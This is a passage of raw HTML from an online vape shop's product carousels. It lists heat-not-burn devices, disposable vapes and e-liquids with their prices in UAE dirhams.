			<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="15021">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="15021" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/">LIL SOLID Ez HNB DEVICE IN DUBAI UAE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15021" data-product_sku="" aria-label="Select options for &ldquo;LIL SOLID Ez HNB DEVICE IN DUBAI UAE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-20608 status-publish last instock product_cat-hnb-device product_cat-pluscig has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="20608">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-13%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLUSCIG S10 HEAT NOT BURN DEVICE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" data-id="20608" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20608">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20608" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/">PLUSCIG S10 HEAT NOT BURN DEVICE</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 200.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>175.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 175.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20608" data-product_sku="" aria-label="Select options for &ldquo;PLUSCIG S10 HEAT NOT BURN DEVICE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-21291 status-publish first instock product_cat-hnb-device product_cat-rejo has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21291">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="REJO TS40 HEATING DEVICE FOR TEREA" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" data-id="21291" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21291">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21291" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/">REJO TS40 HEATING DEVICE FOR TEREA</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 200.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>140.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 140.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21291" data-product_sku="" aria-label="Select options for &ldquo;REJO TS40 HEATING DEVICE FOR TEREA&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-512 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1615102136631 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-604125f862cc9" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-604125f862cc9 wd-title-color-white wd-title-style-underlined text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >HEETS COLLECTION</h4>
							</div>
			
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-60481471a66e9 ">
			<div id="wd-60481471a66e9" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-25.png" class="attachment-full size-full" alt="" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690d8aa9a2f10" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=marlboro-heets-dubai" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=marlboro-heets-dubai" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6045037ab8bfa" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-6045037ab8bfa tabs-design-simple  wd-rs-6045037ab8bfa">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">HEETS MARLBORO</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1137&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-590" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
